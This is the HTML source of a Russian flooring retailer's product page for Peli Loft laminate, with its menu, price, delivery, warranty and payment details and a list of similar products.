                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/peli/"><span itemprop="name">Peli</span><meta itemprop="position" content="1"></a></li><li>Ламинат Peli Loft Испир Дуб</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/3195/lf-701-d.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/3195/lf-701-d.jpg" alt="Ламинат Peli Loft Испир Дуб" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Ламинат Peli Loft Испир Дуб</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="3195"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/3195/lf-701-d.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/3195/lf-701-d.jpg" alt="Ламинат Peli Loft Испир Дуб" itemprop="image" alt="Ламинат Peli Loft Испир Дуб">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">1 390</span><meta itemprop="price" content="1390">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="3195"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Ламинат Peli Loft Испир Дуб</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/lf-701-d.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli Loft Испир Дуб" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> &ndash;</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> &ndash;</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="1290  x 157 мм" >1290  x 157 мм</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">1 390</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "LF-701", "product": "Ламинат Peli Loft Испир Дуб", "collection": "Loft", "fullname": "Ламинат Peli Loft Испир Дуб", "price": "1 390", "image": "/assets/images/products/3195/lf-701-d.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/3195/lf-701-d.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/3195/lf-701-d.jpg" alt="Ламинат Peli Loft Испир Дуб" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>



<dt>Страна:</dt>
          <dd>Турция</dd>














<dt>Коллекция:</dt>
          <dd>Loft</dd>



          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="1290  x 157 мм" >1290  x 157 мм</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Ламинат Peli Loft Испир Дуб" - это паркетная доска .
Доска имеет  дизайн. Изготовлен из дерева .
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Турция</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Ламинат Peli Loft Испир Дуб" - это паркетная доска .
Доска имеет  дизайн. Изготовлен из дерева .
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Турция</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/peli/laminat-peli-anatolia-platinium-dub-braun.html" class="image">
    <img src="/assets/components/phpthumbof/cache/c2badbb3a13e1f910e4a25b65dd7015d7d72d167.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli ANATOLIA Platinium ДУБ БРАУН" loading="lazy" title="Ламинат Peli ANATOLIA Platinium ДУБ БРАУН">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/peli/laminat-peli-anatolia-platinium-dub-braun.html" title="Ламинат Peli ANATOLIA Platinium ДУБ БРАУН">
	        Ламинат Peli ANATOLIA Platinium ДУБ БРАУН
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1290х190х12мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">1 990 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">1 990</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="4312">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="4312" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "AN 907", "product": "Ламинат Peli ANATOLIA Platinium ДУБ БРАУН", "collection": "", "fullname": "Ламинат Peli ANATOLIA Platinium ДУБ БРАУН", "price": "1 990", "image": "/4312/c2badbb3a13e1f910e4a25b65dd7015d7d72d167.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/peli/laminat-peli-loft-ispir-dub.html" class="image">
    <img src="/assets/components/phpthumbof/cache/lf-701-d.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli Loft Испир Дуб" loading="lazy" title="Ламинат Peli Loft Испир Дуб">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/peli/laminat-peli-loft-ispir-dub.html" title="Ламинат Peli Loft Испир Дуб">
	        Ламинат Peli Loft Испир Дуб
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1290  x 157 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">1 390 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">1 390</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3195">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3195" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "LF-701", "product": "Ламинат Peli Loft Испир Дуб", "collection": "Loft", "fullname": "Ламинат Peli Loft Испир Дуб", "price": "1 390", "image": "/assets/images/products/3195/lf-701-d.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/peli/laminat-peli-loft-mednyij-kashtan.html" class="image">
    <img src="/assets/components/phpthumbof/cache/lf-707-d.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli Loft Медный Каштан" loading="lazy" title="Ламинат Peli Loft Медный Каштан">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/peli/laminat-peli-loft-mednyij-kashtan.html" title="Ламинат Peli Loft Медный Каштан">
	        Ламинат Peli Loft Медный Каштан
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1290  x 157 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">1 390 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">1 390</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3198">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3198" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "LF-707", "product": "Ламинат Peli Loft Медный Каштан", "collection": "Loft", "fullname": "Ламинат Peli Loft Медный Каштан", "price": "1 390", "image": "/assets/images/products/3198/lf-707-d.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/peli/laminat-peli-vintage-van-braun.html" class="image">
    <img src="/assets/components/phpthumbof/cache/21-vn-511-van-braun2.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli Vintage Ван Браун" loading="lazy" title="Ламинат Peli Vintage Ван Браун">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/peli/laminat-peli-vintage-van-braun.html" title="Ламинат Peli Vintage Ван Браун">
	        Ламинат Peli Vintage Ван Браун
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1290х190х8мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">1 350 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">1 350</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3176">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3176" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "VN 511", "product": "Ламинат Peli Vintage Ван Браун", "collection": "Vintage", "fullname": "Ламинат Peli Vintage Ван Браун", "price": "1 350", "image": "/assets/images/products/3176/21-vn-511-van-braun2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/peli/laminat-peli-vintage-dub-naturalnyij.html" class="image">
    <img src="/assets/components/phpthumbof/cache/51-vn-4201-dub-naturalnyj2.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli Vintage Дуб Натуральный" loading="lazy" title="Ламинат Peli Vintage Дуб Натуральный">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/peli/laminat-peli-vintage-dub-naturalnyij.html" title="Ламинат Peli Vintage Дуб Натуральный">
	        Ламинат Peli Vintage Дуб Натуральный
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1290х190х8мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">1 350 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">1 350</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3179">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3179" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "VN 4201", "product": "Ламинат Peli Vintage Дуб Натуральный", "collection": "Vintage", "fullname": "Ламинат Peli Vintage Дуб Натуральный", "price": "1 350", "image": "/assets/images/products/3179/51-vn-4201-dub-naturalnyj2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/peli/laminat-peli-elegance-seryij-vengerskij-33kl.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1005f30307e13e29534d132a1a15be634aa93896.c93cdf30134633ebe3599a2942611fd63195.jpg" alt="Ламинат Peli Elegance СЕРЫЙ ВЕНГЕРСКИЙ 33кл" loading="lazy" title="Ламинат Peli Elegance СЕРЫЙ ВЕНГЕРСКИЙ 33кл">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/peli/laminat-peli-elegance-seryij-vengerskij-33kl.html" title="Ламинат Peli Elegance СЕРЫЙ ВЕНГЕРСКИЙ 33кл">
	        Ламинат Peli Elegance СЕРЫЙ ВЕНГЕРСКИЙ 33к&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>&ndash;</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1290х240х8мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">1 390 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">1 390</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="4304">
        <input type="hidden" name="count" value="1">
